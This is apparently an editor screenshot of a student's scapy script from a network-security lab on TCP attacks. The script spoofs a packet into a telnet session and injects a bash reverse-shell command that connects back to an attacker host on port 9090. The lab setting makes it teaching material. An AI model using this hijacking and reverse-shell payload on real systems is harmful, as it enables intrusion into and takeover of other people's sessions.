 Open ss.py Save
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=34586, dport=23, flags="PA", seq=715532410, ack=3267886386)
5 data="/bin/bash -i>/dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
6 pkt=ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)